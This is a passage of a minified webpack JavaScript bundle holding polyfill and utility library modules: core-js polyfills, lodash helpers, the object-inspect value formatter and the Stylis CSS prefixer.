r=n(44),o=n(98),i=n(84),a=n(85),s=n(10)("iterator");e.exports=function(e){if(!i(e))return o(e,s)||o(e,"@@iterator")||a[r(e)]}},function(e,t,n){"use strict";var r=TypeError;e.exports=function(e,t){if(e<t)throw new r("Not enough arguments");return e}},function(e,t,n){var r=n(167);e.exports=function(e){return Object(r(e))}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){e.exports={}},function(e,t){e.exports=function(e){return e}},function(e,t,n){var r=n(112),o=n(494),i=n(495),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},,function(e,t,n){"use strict";var r=n(9),o=n(11),i=n(198),a=n(63),s=n(83),u=n(134),l=n(12),c=n(202),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=s(e),t=u(t),c)try{return f(e,t)}catch(n){}if(l(e,t))return a(!o(i.f,e,t),e[t])}},function(e,t,n){"use strict";var r=n(5);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},function(e,t,n){"use strict";var r=n(38),o=n(84);e.exports=function(e,t){var n=e[t];return o(n)?void 0:r(n)}},function(e,t,n){"use strict";var r=n(4),o=n(20),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){"use strict";var r=n(9),o=n(12),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),u=s&&"something"===function(){}.name,l=s&&(!r||r&&a(i,"name").configurable);e.exports={EXISTS:s,PROPER:u,CONFIGURABLE:l}},function(e,t,n){"use strict";var r=n(43),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){"use strict";var r=n(332),o=n(12),i=n(333),a=n(26).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});o(t,e)||a(t,e,{value:i.f(e)})}},function(e,t,n){"use strict";var r=n(12),o=n(8),i=n(29),a=n(141),s=n(340),u=a("IE_PROTO"),l=Object,c=l.prototype;e.exports=s?l.getPrototypeOf:function(e){var t=i(e);if(r(t,u))return t[u];var n=t.constructor;return o(n)&&t instanceof n?n.prototype:t instanceof l?c:null}},function(e,t,n){"use strict";var r=n(42),o=TypeError;e.exports=function(e,t){if(r(t,e))return e;throw new o("Incorrect invocation")}},function(e,t,n){"use strict";var r=n(11),o=n(38),i=n(24),a=n(65),s=n(88),u=TypeError;e.exports=function(e,t){var n=arguments.length<2?s(e):t;if(o(n))return i(r(n,e));throw new u(a(e)+" is not iterable")}},function(e,t){e.exports=!0},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(256),o=n(175);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(180),o=n(499),i=n(185),a=n(115),s=r((function(e,t,n){var r=1;if(n.length){var u=a(n,i(s));r|=32}return o(e,r,t,n,u)}));s.placeholder={},e.exports=s},function(e,t,n){var r=n(94),o=n(60);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var r=n(27).Symbol;e.exports=r},function(e,t,n){var r=n(182),o=n(60);e.exports=function(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=r(e.prototype),i=e.apply(n,t);return o(i)?i:n}}},function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t){e.exports=function(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n];a!==t&&"__lodash_placeholder__"!==a||(e[n]="__lodash_placeholder__",i[o++]=n)}return i}},function(e,t,n){var r=n(94),o=n(74);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(543),o=n(550),i=n(118);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t,n){var r=n(111),o=n(186);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(557),o=n(558),i=n(559),a=n(560),s=n(561);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,e.exports=u},function(e,t,n){var r=n(121);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t){e.exports=function(e,t){return e===t||e!==e&&t!==t}},function(e,t,n){var r=n(59)(Object,"create");e.exports=r},function(e,t,n){var r=n(575);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},function(e,t,n){var r=n(116);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){(function(t){var r="function"===typeof Map&&Map.prototype,o=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,i=r&&o&&"function"===typeof o.get?o.get:null,a=r&&Map.prototype.forEach,s="function"===typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,l=s&&u&&"function"===typeof u.get?u.get:null,c=s&&Set.prototype.forEach,f="function"===typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,p="function"===typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,d="function"===typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,h=Boolean.prototype.valueOf,g=Object.prototype.toString,v=Function.prototype.toString,m=String.prototype.match,y=String.prototype.slice,b=String.prototype.replace,O=String.prototype.toUpperCase,w=String.prototype.toLowerCase,x=RegExp.prototype.test,E=Array.prototype.concat,S=Array.prototype.join,k=Array.prototype.slice,_=Math.floor,P="function"===typeof BigInt?BigInt.prototype.valueOf:null,C=Object.getOwnPropertySymbols,L="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,j="function"===typeof Symbol&&"object"===typeof Symbol.iterator,M="function"===typeof Symbol&&Symbol.toStringTag&&(typeof Symbol.toStringTag===j||"symbol")?Symbol.toStringTag:null,T=Object.prototype.propertyIsEnumerable,A=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function R(e,t){if(e===1/0||e===-1/0||e!==e||e&&e>-1e3&&e<1e3||x.call(/e/,t))return t;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"===typeof e){var r=e<0?-_(-e):_(e);if(r!==e){var o=String(r),i=y.call(t,o.length+1);return b.call(o,n,"$&_")+"."+b.call(b.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return b.call(t,n,"$&_")}var I=n(653),D=I.custom,N=H(D)?D:null,U={__proto__:null,double:'"',single:"'"},F={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};function B(e,t,n){var r=n.quoteStyle||t,o=U[r];return o+e+o}function z(e){return b.call(String(e),/"/g,"&quot;")}function V(e){return"[object Array]"===$(e)&&(!M||!("object"===typeof e&&M in e))}function W(e){return"[object RegExp]"===$(e)&&(!M||!("object"===typeof e&&M in e))}function H(e){if(j)return e&&"object"===typeof e&&e instanceof Symbol;if("symbol"===typeof e)return!0;if(!e||"object"!==typeof e||!L)return!1;try{return L.call(e),!0}catch(t){}return!1}e.exports=function e(n,r,o,s){var u=r||{};if(G(u,"quoteStyle")&&!G(U,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(G(u,"maxStringLength")&&("number"===typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var g=!G(u,"customInspect")||u.customInspect;if("boolean"!==typeof g&&"symbol"!==g)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(G(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(G(u,"numericSeparator")&&"boolean"!==typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var O=u.numericSeparator;if("undefined"===typeof n)return"undefined";if(null===n)return"null";if("boolean"===typeof n)return n?"true":"false";if("string"===typeof n)return function e(t,n){if(t.length>n.maxStringLength){var r=t.length-n.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return e(y.call(t,0,n.maxStringLength),n)+o}var i=F[n.quoteStyle||"single"];return i.lastIndex=0,B(b.call(b.call(t,i,"\\$1"),/[\x00-\x1f]/g,Z),"single",n)}(n,u);if("number"===typeof n){if(0===n)return 1/0/n>0?"0":"-0";var x=String(n);return O?R(n,x):x}if("bigint"===typeof n){var _=String(n)+"n";return O?R(n,_):_}var C="undefined"===typeof u.depth?5:u.depth;if("undefined"===typeof o&&(o=0),o>=C&&C>0&&"object"===typeof n)return V(n)?"[Array]":"[Object]";var D=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"===typeof e.indent&&e.indent>0))return null;n=S.call(Array(e.indent+1)," ")}return{base:n,prev:S.call(Array(t+1),n)}}(u,o);if("undefined"===typeof s)s=[];else if(K(s,n)>=0)return"[Circular]";function Y(t,n,r){if(n&&(s=k.call(s)).push(n),r){var i={depth:u.depth};return G(u,"quoteStyle")&&(i.quoteStyle=u.quoteStyle),e(t,i,o+1,s)}return e(t,u,o+1,s)}if("function"===typeof n&&!W(n)){var te=function(e){if(e.name)return e.name;var t=m.call(v.call(e),/^function\s*([\w$]+)/);if(t)return t[1];return null}(n),ne=ee(n,Y);return"[Function"+(te?": "+te:" (anonymous)")+"]"+(ne.length>0?" { "+S.call(ne,", ")+" }":"")}if(H(n)){var re=j?b.call(String(n),/^(Symbol\(.*\))_[^)]*$/,"$1"):L.call(n);return"object"!==typeof n||j?re:q(re)}if(function(e){if(!e||"object"!==typeof e)return!1;if("undefined"!==typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"===typeof e.nodeName&&"function"===typeof e.getAttribute}(n)){for(var oe="<"+w.call(String(n.nodeName)),ie=n.attributes||[],ae=0;ae<ie.length;ae++)oe+=" "+ie[ae].name+"="+B(z(ie[ae].value),"double",u);return oe+=">",n.childNodes&&n.childNodes.length&&(oe+="..."),oe+="</"+w.call(String(n.nodeName))+">"}if(V(n)){if(0===n.length)return"[]";var se=ee(n,Y);return D&&!function(e){for(var t=0;t<e.length;t++)if(K(e[t],"\n")>=0)return!1;return!0}(se)?"["+J(se,D)+"]":"[ "+S.call(se,", ")+" ]"}if(function(e){return"[object Error]"===$(e)&&(!M||!("object"===typeof e&&M in e))}(n)){var ue=ee(n,Y);return"cause"in Error.prototype||!("cause"in n)||T.call(n,"cause")?0===ue.length?"["+String(n)+"]":"{ ["+String(n)+"] "+S.call(ue,", ")+" }":"{ ["+String(n)+"] "+S.call(E.call("[cause]: "+Y(n.cause),ue),", ")+" }"}if("object"===typeof n&&g){if(N&&"function"===typeof n[N]&&I)return I(n,{depth:C-o});if("symbol"!==g&&"function"===typeof n.inspect)return n.inspect()}if(function(e){if(!i||!e||"object"!==typeof e)return!1;try{i.call(e);try{l.call(e)}catch(oe){return!0}return e instanceof Map}catch(t){}return!1}(n)){var le=[];return a&&a.call(n,(function(e,t){le.push(Y(t,n,!0)+" => "+Y(e,n))})),X("Map",i.call(n),le,D)}if(function(e){if(!l||!e||"object"!==typeof e)return!1;try{l.call(e);try{i.call(e)}catch(t){return!0}return e instanceof Set}catch(n){}return!1}(n)){var ce=[];return c&&c.call(n,(function(e){ce.push(Y(e,n))})),X("Set",l.call(n),ce,D)}if(function(e){if(!f||!e||"object"!==typeof e)return!1;try{f.call(e,f);try{p.call(e,p)}catch(oe){return!0}return e instanceof WeakMap}catch(t){}return!1}(n))return Q("WeakMap");if(function(e){if(!p||!e||"object"!==typeof e)return!1;try{p.call(e,p);try{f.call(e,f)}catch(oe){return!0}return e instanceof WeakSet}catch(t){}return!1}(n))return Q("WeakSet");if(function(e){if(!d||!e||"object"!==typeof e)return!1;try{return d.call(e),!0}catch(t){}return!1}(n))return Q("WeakRef");if(function(e){return"[object Number]"===$(e)&&(!M||!("object"===typeof e&&M in e))}(n))return q(Y(Number(n)));if(function(e){if(!e||"object"!==typeof e||!P)return!1;try{return P.call(e),!0}catch(t){}return!1}(n))return q(Y(P.call(n)));if(function(e){return"[object Boolean]"===$(e)&&(!M||!("object"===typeof e&&M in e))}(n))return q(h.call(n));if(function(e){return"[object String]"===$(e)&&(!M||!("object"===typeof e&&M in e))}(n))return q(Y(String(n)));if("undefined"!==typeof window&&n===window)return"{ [object Window] }";if("undefined"!==typeof globalThis&&n===globalThis||"undefined"!==typeof t&&n===t)return"{ [object globalThis] }";if(!function(e){return"[object Date]"===$(e)&&(!M||!("object"===typeof e&&M in e))}(n)&&!W(n)){var fe=ee(n,Y),pe=A?A(n)===Object.prototype:n instanceof Object||n.constructor===Object,de=n instanceof Object?"":"null prototype",he=!pe&&M&&Object(n)===n&&M in n?y.call($(n),8,-1):de?"Object":"",ge=(pe||"function"!==typeof n.constructor?"":n.constructor.name?n.constructor.name+" ":"")+(he||de?"["+S.call(E.call([],he||[],de||[]),": ")+"] ":"");return 0===fe.length?ge+"{}":D?ge+"{"+J(fe,D)+"}":ge+"{ "+S.call(fe,", ")+" }"}return String(n)};var Y=Object.prototype.hasOwnProperty||function(e){return e in this};function G(e,t){return Y.call(e,t)}function $(e){return g.call(e)}function K(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function Z(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+O.call(t.toString(16))}function q(e){return"Object("+e+")"}function Q(e){return e+" { ? }"}function X(e,t,n,r){return e+" ("+t+") {"+(r?J(n,r):S.call(n,", "))+"}"}function J(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+S.call(e,","+n)+"\n"+t.prev}function ee(e,t){var n=V(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=G(e,o)?t(e[o],e):""}var i,a="function"===typeof C?C(e):[];if(j){i={};for(var s=0;s<a.length;s++)i["$"+a[s]]=a[s]}for(var u in e)G(e,u)&&(n&&String(Number(u))===u&&u<e.length||j&&i["$"+u]instanceof Symbol||(x.call(/[^\w$]/,u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"===typeof C)for(var l=0;l<a.length;l++)T.call(e,a[l])&&r.push("["+t(a[l])+"]: "+t(e[a[l]],e));return r}}).call(this,n(62))},function(e,t,n){"use strict";var r=n(675);e.exports=Function.prototype.bind||r},function(e,t,n){"use strict";e.exports=n(432)},function(e,t,n){"use strict";t.a=function(e){function t(e,t,r){var o=t.trim().split(h);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var s=0;for(e=0===a?"":e[0]+" ";s<i;++s)t[s]=n(e,t[s],r).trim();break;default:var u=s=0;for(t=[];s<i;++s)for(var l=0;l<a;++l)t[u++]=n(e[l]+" ",o[s],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(g,"$1"+e.trim());case 58:return e.trim()+t.replace(g,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(g,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,i){var a=e+";",s=2*t+3*n+4*i;if(944===s){e=a.indexOf(":",9)+1;var u=a.substring(e,a.length-1).trim();return u=a.substring(0,e).trim()+u+";",1===L||2===L&&o(u,1)?"-webkit-"+u+u:u}if(0===L||2===L&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(k,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(u=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+u+a;case 1005:return p.test(a)?a.replace(f,":-webkit-")+a.replace(f,":-moz-")+a:a;case 1e3:switch(t=(u=a.substring(13).trim()).indexOf("-")+1,u.charCodeAt(0)+u.charCodeAt(t)){case 226:u=a.replace(b,"tb");break;case 232:u=a.replace(b,"tb-rl");break;case 220:u=a.replace(b,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+u+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(u=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|u.charCodeAt(7))){case 203:if(111>u.charCodeAt(8))break;case 115:a=a.replace(u,"-webkit-"+u)+";"+a;break;case 207:case 102:a=a.replace(u,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(u,"-webkit-"+u)+";"+a.replace(u,"-ms-"+u+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return u=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+u+"-ms-flex-"+u+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(x,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(x,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===S.test(e))return 115===(u=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,i).replace(":fill-available",":stretch"):a.replace(u,"-webkit-"+u)+a.replace(u,"-moz-"+u.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(d,"$1-webkit-$2")+a}return a}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),A(2!==t?r:r.replace(E,"$1"),n,t)}function i(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(w," or ($1)").substring(4):"("+t+")"}function a(e,t,n,r,o,i,a,s,l,c){for(var f,p=0,d=t;p<T;++p)switch(f=M[p].call(u,e,d,n,r,o,i,a,s,l,c)){case void 0:case!1:case!0:case null:break;default:d=f}if(d!==t)return d}function s(e){return void 0!==(e=e.prefix)&&(A=null,e?"function"!==typeof e?L=1:(L=2,A=e):L=0),s}function u(e,n){var s=e;if(33>s.charCodeAt(0)&&(s=s.trim()),s=[s],0<T){var u=a(-1,n,s,s,P,_,0,0,0,0);void 0!==u&&"string"===typeof u&&(n=u)}var f=function e(n,s,u,f,p){for(var d,h,g,b,w,x=0,E=0,S=0,k=0,M=0,A=0,I=g=d=0,D=0,N=0,U=0,F=0,B=u.length,z=B-1,V="",W="",H="",Y="";D<B;){if(h=u.charCodeAt(D),D===z&&0!==E+k+S+x&&(0!==E&&(h=47===E?10:47),k=S=x=0,B++,z++),0===E+k+S+x){if(D===z&&(0<N&&(V=V.replace(c,"")),0<V.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:V+=u.charAt(D)}h=59}switch(h){case 123:for(d=(V=V.trim()).charCodeAt(0),g=1,F=++D;D<B;){switch(h=u.charCodeAt(D)){case 123:g++;break;case 125:g--;break;case 47:switch(h=u.charCodeAt(D+1)){case 42:case 47:e:{for(I=D+1;I<z;++I)switch(u.charCodeAt(I)){case 47:if(42===h&&42===u.charCodeAt(I-1)&&D+2!==I){D=I+1;break e}break;case 10:if(47===h){D=I+1;break e}}D=I}}break;case 91:h++;case 40:h++;case 34:case 39:for(;D++<z&&u.charCodeAt(D)!==h;);}if(0===g)break;D++}switch(g=u.substring(F,D),0===d&&(d=(V=V.replace(l,"").trim()).charCodeAt(0)),d){case 64:switch(0<N&&(V=V.replace(c,"")),h=V.charCodeAt(1)){case 100:case 109:case 115:case 45:N=s;break;default:N=j}if(F=(g=e(s,N,g,h,p+1)).length,0<T&&(w=a(3,g,N=t(j,V,U),s,P,_,F,h,p,f),V=N.join(""),void 0!==w&&0===(F=(g=w.trim()).length)&&(h=0,g="")),0<F)switch(h){case 115:V=V.replace(O,i);case 100:case 109:case 45:g=V+"{"+g+"}";break;case 107:g=(V=V.replace(v,"$1 $2"))+"{"+g+"}",g=1===L||2===L&&o("@"+g,3)?"@-webkit-"+g+"@"+g:"@"+g;break;default:g=V+g,112===f&&(W+=g,g="")}else g="";break;default:g=e(s,t(s,V,U),g,f,p+1)}H+=g,g=U=N=I=d=0,V="",h=u.charCodeAt(++D);break;case 125:case 59:if(1<(F=(V=(0<N?V.replace(c,""):V).trim()).length))switch(0===I&&(d=V.charCodeAt(0),45===d||96<d&&123>d)&&(F=(V=V.replace(" ",":")).length),0<T&&void 0!==(w=a(1,V,s,n,P,_,W.length,f,p,f))&&0===(F=(V=w.trim()).length)&&(V="\0\0"),d=V.charCodeAt(0),h=V.charCodeAt(1),d){case 0:break;case 64:if(105===h||99===h){Y+=V+u.charAt(D);break}default:58!==V.charCodeAt(F-1)&&(W+=r(V,d,h,V.charCodeAt(2)))}U=N=I=d=0,V="",h=u.charCodeAt(++D)}}switch(h){case 13:case 10:47===E?E=0:0===1+d&&107!==f&&0<V.length&&(N=1,V+="\0"),0<T*R&&a(0,V,s,n,P,_,W.length,f,p,f),_=1,P++;break;case 59:case 125:if(0===E+k+S+x){_++;break}default:switch(_++,b=u.charAt(D),h){case 9:case 32:if(0===k+x+E)switch(M){case 44:case 58:case 9:case 32:b="";break;default:32!==h&&(b=" ")}break;case 0:b="\\0";break;case 12:b="\\f";break;case 11:b="\\v";break;case 38:0===k+E+x&&(N=U=1,b="\f"+b);break;case 108:if(0===k+E+x+C&&0<I)switch(D-I){case 2:112===M&&58===u.charCodeAt(D-3)&&(C=M);case 8:111===A&&(C=A)}break;case 58:0===k+E+x&&(I=D);break;case 44:0===E+S+k+x&&(N=1,b+="\r");break;case 34:case 39:0===E&&(k=k===h?0:0===k?h:k);break;case 91:0===k+E+S&&x++;break;case 93:0===k+E+S&&x--;break;case 41:0===k+E+x&&S--;break;case 40:if(0===k+E+x){if(0===d)switch(2*M+3*A){case 533:break;default:d=1}S++}break;case 64:0===E+S+k+x+I+g&&(g=1);break;case 42:case 47:if(!(0<k+x+S))switch(E){case 0:switch(2*h+3*u.charCodeAt(D+1)){case 235:E=47;break;case 220:F=D,E=42}break;case 42:47===h&&42===M&&F+2!==D&&(33===u.charCodeAt(F+2)&&(W+=u.substring(F,D+1)),b="",E=0)}}0===E&&(V+=b)}A=M,M=h,D++}if(0<(F=W.length)){if(N=s,0<T&&(void 0!==(w=a(2,W,N,n,P,_,F,f,p,f))&&0===(W=w).length))return Y+W+H;if(W=N.join(",")+"{"+W+"}",0!==L*C){switch(2!==L||o(W,2)||(C=0),C){case 111:W=W.replace(y,":-moz-$1")+W;break;case 112:W=W.replace(m,"::-webkit-input-$1")+W.replace(m,"::-moz-$1")+W.replace(m,":-ms-input-$1")+W}C=0}}return Y+W+H}(j,s,n,0,0);return 0<T&&(void 0!==(u=a(-2,f,s,s,P,_,f.length,0,0,0))&&(f=u)),"",C=0,_=P=1,f}var l=/^\0+/g,c=/[\0\r\f]/g,f=/: */g,p=/zoo|gra/,d=/([,: ])(transform)/g,h=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,v=/@(k\w+)\s*(\S*)\s*/,m=/::(place)/g,y=/:(read-only)/g,b=/[svh]\w+-[tblr]{2}/,O=/\(\s*(.*)\s*\)/g,w=/([\s\S]*?);/g,x=/-self|flex-/g,E=/[^]*?(:[rp][el]a[\w-]+)[^]*/,S=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,_=1,P=1,C=0,L=1,j=[],M=[],T=0,A=null,R=0;return u.use=function e(t){switch(t){case void 0:case null:T=M.length=0;break;default:if("function"===typeof t)M[T++]=t;else if("object"===typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else R=0|!!t}return e},u.set=s,void 0!==e&&s(e),u}},function(e,t,n){"use strict";t.a={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},,,function(e,t,n){"use strict";(function(e,r){var o,i=n(312);o="undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof e?e:r;var a=Object(i.a)(o);t.a=a}).call(this,n(62),n(524)(e))},function(e,t,n){"use strict";var r=n(6),o=n(5),i=n(55),a=Object,s=r("".split);e.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(e){return"String"===i(e)?s(e,""):a(e)}:a},function(e,t,n){"use strict";var r=n(199),o=n(135);e.exports=function(e){var t=r(e,"string");return o(t)?t:t+""}},function(e,t,n){"use strict";var r=n(56),o=n(8),i=n(42),a=n(200),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return o(t)&&i(t.prototype,s(e))}},function(e,t,n){"use strict";var r,o,i=n(4),a=n(37),s=i.process,u=i.Deno,l=s&&s.versions||u&&u.version,c=l&&l.v8;c&&(o=(r=c.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),e.exports=o},function(e,t,n){"use strict";var r=n(138);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},function(e,t,n){"use strict";var r=n(66),o=n(4),i=n(139),a=e.exports=o["__core-js_shared__"]||i("__core-js_shared__",{});(a.versions||(a.versions=[])).push({version:"3.39.0",mode:r?"pure":"global",copyright:"\xa9 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,n){"use strict";var r=n(4),o=Object.defineProperty;e.exports=function(e,t){try{o(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},function(e,t,n){"use strict";var r=n(6),o=0,i=Math.random(),a=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++o+i,36)}},function(e,t,n){"use strict";var r=n(137),o=n(140),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t,n){"use strict";e.exports={}},function(e,t,n){"use strict";var r=n(12),o=n(328),i=n(96),a=n(26);e.exports=function(e,t,n){for(var s=o(t),u=a.f,l=i.f,c=0;c<s.length;c++){var f=s[c];r(e,f)||n&&r(n,f)||u(e,f,l(t,f))}}},function(e,t,n){"use strict";var r=n(206),o=n(145).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){"use strict";var r=n(10),o=n(57),i=n(26).f,a=r("unscopables"),s=Array.prototype;void 0===s[a]&&i(s,a,{configurable:!0,value:o(null)}),e.exports=function(e){s[a][e]=!0}},function(e,t,n){"use strict";e.exports=function(e,t){return{value:e,done:t}}},function(e,t,n){"use strict";var 